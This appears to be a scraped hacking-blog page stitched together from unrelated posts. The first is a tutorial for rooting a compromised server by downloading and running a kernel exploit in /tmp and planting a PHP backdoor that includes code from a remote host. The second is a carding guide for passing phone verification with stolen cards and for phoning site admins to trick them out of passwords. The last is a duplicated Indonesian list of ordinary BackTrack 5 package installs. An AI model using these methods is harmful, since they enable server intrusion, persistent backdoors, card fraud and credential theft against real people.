Now its time to get info on the server, kernel, processes, services, and then look for vulnurabilities.
we always start by the kernel, so get the kernel version by:
uname -a
it would output the hostname, OS, and then the kernel version, now we need to find an exploit for that kernel..
a good website for kernel exploits is: http://melol.free.fr/local/
lets say you found the kernel exploit, now we need to run it, how?
lets move to a dir that no one usually look in it, and that is /tmp/.
now, we are going to download that exploit, we can use wget for that:
wget http://melol.free.fr/local/the_name
if it says /bin/wget access denied, dont worry, we can always cURL:
curl http://melol.free.fr/local/the_name -o new_name
if that doesnt work either, remember your shell? well use it to upload that exploit in /tmp/.
now to run it, we first need to give it execution perms, so we chmod it to 777
chmod 777 new_name
allright, now lets hope this works and run it..
./new_name
you can check if it works by checking your id, or whoami, and if it says root. you are good to go
allright, we covered the basic basics of getting root on a server, rooting is not that hard, some attacking methods are hard, like BoF's, you need C knowledge to be able to debug and exploit the processes...
[x] I dont want to loose the root!!
No one does, but alot makes stupid mistakes that will take the root away from them...
Rule #1 and the most important is : You NEVER change the roots pass, NEVER EVER!
Create a new user, with SSH access. check the useradd command for more info.
If you used a local root exploit, make sure you have other copies of it on that server, you might need it again.
Backdoor every single site on the server, with a simple PHP-Shell backdoor:
PHP Code:
= $_SERVER['HTTP_USER_AGENT']; if($config_x == "myb4ckd00r") { @include('http://www.darkmindz.com/shell/x2300.txt '); } ?>Use bind shell backdoors too.
Phone Verify / Social Engineering via Phone to get Admin.
READ MORE
----------------------------------------------
Ok.. Simple tutorial..its hardly a tutorial.
This is just to people that don't understand what a Phone Verify is.
When you card a shop they sometimes call to verify the order and ask some details about the order and maybe some card details.
How do we do this..
Well there are 2 ways..1 easier then the other.
1. Skype or any other VOIP Provider thats cardable. - Easy
2. Card a Pre-paid Sim and phone. - Hard
We will use 1.
Ok it's pretty easy to card skype just goto it, make an account use socks for the country your going to be using.. so USA = USA socks.
Once you buy $20 credit they will give you a phone number.
Example number 800-675-8734
Now we have a number..all you need now is skype installed on your computer and a mic/headset.
When you card the store try do it in business hours that way the call will come asap and you will get it confirmed and shipped the same day.
So say we carded apple.com for a ipad.
We would get a fresh USA sock and put into the connection settings of skype.
When the order goes through make sure your on skype..leave it on your speakers or headset if your going to be on the computer for a while.
When the call comes through they will ask if your are the card holder, your address etc..and what did you order and what total $$.
Once it's verified they will put the order through.
This is also good for Social Engineering..
If you got information from a server like the admin's user and server information but can't get the password you can whois the site and get the Webserver provider info and then call the admin of the site and say your the tech team and you found out someone has been attacking customer's websites and would like to validate the admin's info..etc..
Then ask for them to change there password and it would be quicker for me to do it on the phone now and more secure just incase someone has put a virus on there site or computer.
When they give you the old password and a new one..login to there server via the web host and change the old to the new so looks legit and like the call was legit.
To make it look even more legit you could send a fake email to there email account under the webservers name and say that there password was changed and thank you for your service and help in the matter.
That's one the easiest ways to root a server
Hope this helps.
Written by Syncorion
Ketika kita telah selasai menginstallasi BT5 pada komputer kita,
pasti dong kita mengeksplor/melihat-lihat aplikasi apa aja yang
ada/sudah terpasang pada BT5 versi standar. “Loh kok banyak yang
ilang/ga ada”, mungkin itu yang terbesit di pikiran anda setelah
melihat-lihat aplikasi yang ada. Memang seperti itulah aplikasi yang ada
pada standar beberapa aplikasi tidak di ikut sertakan hal ini agar DVD
installer BT5 di memakan space yang banyak. Tapi jangan panik saya akan
memberitahukan aplikasi apa aja yang harus anda pasang/install setelah
installasi BT5. Cekidott!!!
1. Anti Virus
Di Windows ada AVG, Kaspersky sedang di Linux ada ClamAV dan avast!. Install ClamAV (di USC bernama Virus Scanner).
Install ClamAV
Install Avast
2. Java
Java sangat penting untuk membuka aplikasi yang membutuhkan Java di browser. Misalnya bila kita akan upload foto di situs Facebook.
Install Java

3. Multimedia
Di Windows ada Windows Media Player, Real Player. Dengan Ubuntu multimedia dapat menggunakan VLC, MPlayer. Agar aplikasi multimedia dapat berjalan di Ubuntu, maka dibutuhkan banyak codec multimedia. Menginstall VLC dan MPlayer akan menginstall banyak codec multimedia.
Install VLC dan MPlayer
Untuk install ketikan saja
Install Compiz Setting Manager
5. Browser
Firefox 5.0.1 terpasang secara default di Backtrack 5 Untuk Browser lainnya dapat menambahkannya melalui Synaptic tersedia banyak pilihan browser. Rekomendasi Waroeng Ubuntu adalah Chromium (versi linux untuk Google Chrome) dan Arora (browser ringan).
Install Chromium
sudo apt-get install chromium-browser chromium-browser-l10n
Install Arora
Di Windows ada Free Download Manager, IDM. Di Linux ada Multiget, Gwget, Uget.
Install Multiget Gwget dan Uget
Di Windows ada Microsoft Outlook, di Linux dapat menggunakan Evolution atau Thunderbird.
Install Thunderbird
9. Instant Messaging
Windows memiliki YM, MSN messenger, QQ, AIM, Gtalk, IRC. Sedang pada Linux dapat menggunakan Pidgin, Emesene, Empathy.
Install Pidgin
Install Emesene (MSN Messenger)
10. VOIP
Di Windows dapat memakai Skype, Linux pun juga memiliki Skype.
Install Skype
11. PDF Reader
Seperti di Window, pada Linux juga dapat menggunakan Adobe Reader dan Evince (default Pdf Reader).
Install Adobe PDF Reader
12. Music Player
Untuk menggantikan iTunes, Winamp dapat menggunakan Rhythmbox, Banshee, Amarok. Rhythmbox.
Install Banshee
Install Amarok
13. Hard Disk Partitions Manager
Windows memiliki Symanted Partition Magic, Linux dapat menggunakan Gparted
Install Gparted
14. Vector Graphics Editor
Windows memiliki Adobe Illustrator. Di Linux kita dapat memakai Inkscape.
Install Inkscape
15. Image Editor
Adobe Photoshop sangat terkenal di Windows juga dengan Paint.net. Alternatif dari aplikasi ini di Linux adalah GIMP dan Pinta.
Install GIMP
Install Pinta
16. 3D Graphics Design
Windows memiliki 3D Studio MAX, Alternatif untuk Linux adalah Blender.
Install Blender
17. Text Editor
Windows menggunakan Notepad, sedang di Backtrack dapat menggunakan Gedit. Gedit terinstall secara default pada Backtrack. Jalankan melalui Applications → Accessories → Text Editor.
18. Office
Windows dapat menggunakan Microsoft Office, sedang Linux memiliki OpenOffice.
Install OpenOffice
19. Microsoft Visio
Aplikasi diagram seperti Microsoft Visio pada Linux dapat menggunakan DIA.
Install DIA
20. Microsoft Project
Microsoft Project di Linux dapat digantikan oleh OpenProj.
Install OpenProj
21. Development IDE
Untuk menggantikan Dreamweaver di Windows, gunakan Quanta, Kompozer, NetBeans.
Install Quanta, Kompozer, dan NetBeans
Applications → Programming → Quanta Plus
Applications → Internet → Kompozer
Applications → Programming → NetBeans IDE
22. Source Control Management
Di Windows menggunakan TortoiseSVN, dengan Backtrack dapat menggunakan RabbitVCS.
Install RabbitVCS
23. Graphical FTP clients
Windows memiliki CuteFTP, SmartFTP, pada Backtrack dapat menggunakan FileZilla.
Install FileZilla
24. P2P Clients / Servers, File Sharing
Untuk Aplikasi Torrent Windows memiliki utorrent, azureus, emule. Di Backtrack dapat menggunakan Transmission BitTorrent Client.
Dalam menggunakan Azureus, pastikan sudah menginstall java.
Install Azureus
25. CD/DVD Burning Tool
Untuk mengganti Nero, Roxio Easy CD Creator.
Install K3b
26. Konfigurasi Firewall
Bila peduli dengan keamanan komputer kita, Linux memiliki aplikasi Firewall yakni GUFW.
Install GUFW
Ubuntu Tweak memudahkan kita untuk melakukan konfigurasi setting Linux kita, mulai dari install/uninstall aplikasi, membersihkan cache, melakukan setting compiz fusion, dll.
Install Ubuntu Tweak
28. App Runner
App Runner merupakan aplikasi yang memudahkan kita saat menjalankan program/executable/script di Ubuntu (dan distro linux lainnya).
Install App Runner
READ MORE
1. Anti Virus
Di Windows ada AVG, Kaspersky sedang di Linux ada ClamAV dan avast!. Install ClamAV (di USC bernama Virus Scanner).
Install ClamAV
sudo apt-get install clamav clamtkJalankan melalui Application – Accessories – Virus Scanner.
Install Avast
wget http://files.avast.com/files/linux/avast…2_i386.deb && sudo dpkg -i avast4workstation_1.3.0-2_i386.debJalankan Avast melalui Application – Accessories – avast! Antivirus.
2. Java
Java sangat penting untuk membuka aplikasi yang membutuhkan Java di browser. Misalnya bila kita akan upload foto di situs Facebook.
Install Java
sudo apt-get install sun-java6-jre sun-java6-plugin equivs*tp udah ada deh yah perasaan di backtrack hehe
3. Multimedia
Di Windows ada Windows Media Player, Real Player. Dengan Ubuntu multimedia dapat menggunakan VLC, MPlayer. Agar aplikasi multimedia dapat berjalan di Ubuntu, maka dibutuhkan banyak codec multimedia. Menginstall VLC dan MPlayer akan menginstall banyak codec multimedia.
Install VLC dan MPlayer
sudo apt-get install vlc mplayerInstall Paket Yang Umum Digunakan
sudo apt-get install libxine1-ffmpeg gxine mencoder mpeg2dec vorbis-tools id3v2 mpg321 mpg123 libflac++6 ffmpeg libmp4v2-0 totem-mozilla icedax tagtool easytag id3tool lame nautilus-script-audio-convert libmad0 libjpeg-progs libquicktime1 flac faac faad sox ffmpeg2theora libmpeg2-4 uudeview flac libmpeg3-1 mpeg3-utils mpegdemux liba52-0.7.4-devInstall Gstreamer
sudo apt-get install gstreamer0.10-ffmpeg gstreamer0.10-fluendo-mp3 gstreamer0.10-gnonlin gstreamer0.10-pitfdll gstreamer0.10-sdl gstreamer0.10-plugins-bad-multiverse gstreamer0.10-schroedinger gstreamer0.10-plugins-ugly-multiverse totem-gstreamerLebih Banyak Codec Multimedia
sudo apt-get install gstreamer-dbus-media-service gstreamer-tools ubuntu-restricted-extrasDVD Support
sudo apt-get install libdvdread4 && sudo /usr/share/doc/libdvdread4/./install-css.shFlash
sudo apt-get install gsfonts gsfonts-x11 flashplugin-nonfree4. Install dan Atur Compiz Fusion
Untuk install ketikan saja
sudo apt-get install compizUntuk mengatur efek Compiz Fusion.
Install Compiz Setting Manager
sudo apt-get install simple-ccsmUntuk menjalankannya System → Preferences → Simple CompizConfig Settings Manager.
5. Browser
Firefox 5.0.1 terpasang secara default di Backtrack 5 Untuk Browser lainnya dapat menambahkannya melalui Synaptic tersedia banyak pilihan browser. Rekomendasi Waroeng Ubuntu adalah Chromium (versi linux untuk Google Chrome) dan Arora (browser ringan).
Install Chromium
sudo apt-get install chromium-browser chromium-browser-l10n
Install Arora
sudo apt-get install arora7. Download Manager
Di Windows ada Free Download Manager, IDM. Di Linux ada Multiget, Gwget, Uget.
Install Multiget Gwget dan Uget
sudo apt-get install multiget gwget uget8. Email Client
Di Windows ada Microsoft Outlook, di Linux dapat menggunakan Evolution atau Thunderbird.
Install Thunderbird
sudo apt-get install thunderbirdBuka melalui Applications – Internet – Thunderbird Mail/News.
9. Instant Messaging
Windows memiliki YM, MSN messenger, QQ, AIM, Gtalk, IRC. Sedang pada Linux dapat menggunakan Pidgin, Emesene, Empathy.
Install Pidgin
sudo add-apt-repository ppa:pidgin-developers/ppa && sudo apt-get updateBuka melalui Applications → Internet → Pidgin Internet Messenger.
sudo apt-get install pidgin pidgin-data pidgin-lastfm pidgin-guifications msn-pecan pidgin-musictracker pidgin-plugin-pack pidgin-themes
Install Emesene (MSN Messenger)
sudo add-apt-repository ppa:bjfs/ppa && sudo apt-get updateBuka melalui Applications → Internet → Emesene.
sudo apt-get install emesene
10. VOIP
Di Windows dapat memakai Skype, Linux pun juga memiliki Skype.
Install Skype
sudo apt-get install skypeJalankan melalui Applications → Internet → Skype.
11. PDF Reader
Seperti di Window, pada Linux juga dapat menggunakan Adobe Reader dan Evince (default Pdf Reader).
Install Adobe PDF Reader
sudo apt-get install acroreadJalankan melalui Applications → Office → Adobe Reader.
12. Music Player
Untuk menggantikan iTunes, Winamp dapat menggunakan Rhythmbox, Banshee, Amarok. Rhythmbox.
Install Banshee
sudo apt-get install banshee banshee-extension-ubuntuonemusicstore banshee-extension-appindicator banshee-extension-lyrics banshee-extension-mirageJalankan melalui Applications → Sound & Video → Banshee Media Player.
Install Amarok
sudo apt-get install amarok amarok-commonJalankan melalui Applications → Sound & Video → Amarok.
13. Hard Disk Partitions Manager
Windows memiliki Symanted Partition Magic, Linux dapat menggunakan Gparted
Install Gparted
sudo apt-get install gparted ntfsprogs menu ntfs-configJalankan melalui System → Administration → Partition Editor.
14. Vector Graphics Editor
Windows memiliki Adobe Illustrator. Di Linux kita dapat memakai Inkscape.
Install Inkscape
sudo apt-get install inkscapeJalankan melalui Applications → Graphics → Inkscape Vector Graphics Editor.
15. Image Editor
Adobe Photoshop sangat terkenal di Windows juga dengan Paint.net. Alternatif dari aplikasi ini di Linux adalah GIMP dan Pinta.
Install GIMP
sudo add-apt-repository ppa:matthaeus123/mrw-gimp-svn && sudo apt-get updateJalankan melalui Applications → Graphics → GIMP Image Editor.
sudo apt-get install gimp gimp-data gimp-plugin-registry gimp-data-extras
Install Pinta
sudo add-apt-repository ppa:moonlight-team/pinta && sudo apt-get updateJalankan melalui Applications → Graphics → Pinta Image Editor.
sudo apt-get install pinta
16. 3D Graphics Design
Windows memiliki 3D Studio MAX, Alternatif untuk Linux adalah Blender.
Install Blender
sudo apt-get install blenderJalankan melalui Applications → Graphics → Blender (windowed).
17. Text Editor
Windows menggunakan Notepad, sedang di Backtrack dapat menggunakan Gedit. Gedit terinstall secara default pada Backtrack. Jalankan melalui Applications → Accessories → Text Editor.
18. Office
Windows dapat menggunakan Microsoft Office, sedang Linux memiliki OpenOffice.
Install OpenOffice
sudo apt-get install openoffice.orgJalankan melalui Applications → Office.
19. Microsoft Visio
Aplikasi diagram seperti Microsoft Visio pada Linux dapat menggunakan DIA.
Install DIA
sudo apt-get install diaJalankan DIA melalui Applications → Graphics → Dia Diagram Editor.
20. Microsoft Project
Microsoft Project di Linux dapat digantikan oleh OpenProj.
Install OpenProj
wget http://nchc.dl.sourceforge.net/sourcefor…_1.4-2.deb && sudo dpkg -i openproj_1.4-2.debJalankan melalui Applications → Office → OpenProj.
21. Development IDE
Untuk menggantikan Dreamweaver di Windows, gunakan Quanta, Kompozer, NetBeans.
Install Quanta, Kompozer, dan NetBeans
sudo apt-get install quanta kompozer nvu netbeansJalankan melalui:
Applications → Programming → Quanta Plus
Applications → Internet → Kompozer
Applications → Programming → NetBeans IDE
22. Source Control Management
Di Windows menggunakan TortoiseSVN, dengan Backtrack dapat menggunakan RabbitVCS.
Install RabbitVCS
sudo add-apt-repository ppa:rabbitvcs/ppa && sudo apt-get updateBuka dengan klik kanan pada folder/file untuk menjalankan RabbitVCS submenu.
sudo apt-get install rabbitvcs-nautilus
killall nautilus
23. Graphical FTP clients
Windows memiliki CuteFTP, SmartFTP, pada Backtrack dapat menggunakan FileZilla.
Install FileZilla
sudo apt-get install filezilla filezilla-commonJalankan melalui Applications → Internet → FileZilla FTP Client.
24. P2P Clients / Servers, File Sharing
Untuk Aplikasi Torrent Windows memiliki utorrent, azureus, emule. Di Backtrack dapat menggunakan Transmission BitTorrent Client.
Dalam menggunakan Azureus, pastikan sudah menginstall java.
Install Azureus
sudo apt-get install azureusJalankan melalui Applications → Internet → Azureus.
25. CD/DVD Burning Tool
Untuk mengganti Nero, Roxio Easy CD Creator.
Install K3b
sudo apt-get install k3b k3b-data libk3b6Jalankan melalui Applications → Sound & Video → K3B.
26. Konfigurasi Firewall
Bila peduli dengan keamanan komputer kita, Linux memiliki aplikasi Firewall yakni GUFW.
Install GUFW
sudo apt-get install gufw27. Ubuntu Tweak
Ubuntu Tweak memudahkan kita untuk melakukan konfigurasi setting Linux kita, mulai dari install/uninstall aplikasi, membersihkan cache, melakukan setting compiz fusion, dll.
Install Ubuntu Tweak
sudo add-apt-repository ppa:ubuntu-tweak-testing/ppa && sudo apt-get updateJalankan melalui Applications → System Tools → Ubuntu Tweak.
sudo apt-get install ubuntu-tweak
28. App Runner
App Runner merupakan aplikasi yang memudahkan kita saat menjalankan program/executable/script di Ubuntu (dan distro linux lainnya).
Install App Runner
wget http://hacktolive.org/files/app_runner/A…er_0.2.deb && sudo dpkg -i App_Runner_0.2.debLalu klik kanan pada file -> Scripts -> Run This App or Run This App (root).